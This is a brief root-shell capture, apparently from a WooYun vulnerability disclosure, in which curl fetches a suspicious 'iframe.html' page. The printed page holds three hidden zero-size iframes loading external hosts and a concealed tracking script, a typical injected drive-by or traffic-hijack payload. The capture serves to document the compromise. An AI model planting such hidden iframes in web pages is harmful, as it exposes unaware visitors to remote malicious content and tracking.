 [root@xxhjkl ~]# curl http://www.51xzc.com/iframe.html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>11</title>
</head>
<body>
<iframe frameborder="0" width="0" height="0" src="http://www.qy7777777.com:5555/" scrolling="no"></iframe>
<iframe frameborder="0" width="0" height="0" src="http://115.28.230.58/qu.html?3174" scrolling="no"></iframe>
<iframe frameborder="0" width="0" height="0" src="http://115.28.230.58/erai.html?guji" scrolling="no"></iframe>
<div style="display:none">
<script src="http://s11.cnzz.com/z_stat.php?id=1254637047&web_id=1254637047" language="JavaScript"></script>
</div>
</body>
</html>
www.wooyun.org
[root@xxhjkl ~]#